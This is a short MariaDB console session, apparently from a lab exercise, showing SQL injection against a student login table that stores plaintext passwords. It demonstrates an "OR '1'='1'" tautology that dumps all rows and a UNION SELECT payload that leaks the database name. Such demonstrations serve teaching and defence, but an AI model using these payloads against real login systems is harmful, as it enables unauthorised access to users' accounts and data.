 -> ;
ERROR 1064 (42000): You have an error in your SQL syntax; check the manual that corresponds to your
MariaDB server version for the right syntax to use near 'exit' at line 1
MariaDB [bd_aluno]> use bd_aluno;
Database changed
MariaDB [bd_aluno]> select * from tab_aluno;
+----------+----------+
| login    | senha    |
+----------+----------+
| usuario1 | senha123 |
| usuario2 | 123456   |
| usuario3 | abcdef   |
| $login   | $senha   |
+----------+----------+
4 rows in set (0,000 sec)

MariaDB [bd_aluno]> select * from tab_aluno where login = '' OR '1'='1' AND senha = '' OR '1'='1';
+----------+----------+
| login    | senha    |
+----------+----------+
| usuario1 | senha123 |
| usuario2 | 123456   |
| usuario3 | abcdef   |
| $login   | $senha   |
+----------+----------+
4 rows in set (0,000 sec)

MariaDB [bd_aluno]> select * from tab_aluno where login = '' UNION SELECT 1, database(); --'AND senh
a = '';
+-------+----------+
| login | senha    |
+-------+----------+
| 1     | bd_aluno |
+-------+----------+
1 row in set (0,000 sec)

MariaDB [bd_aluno]> _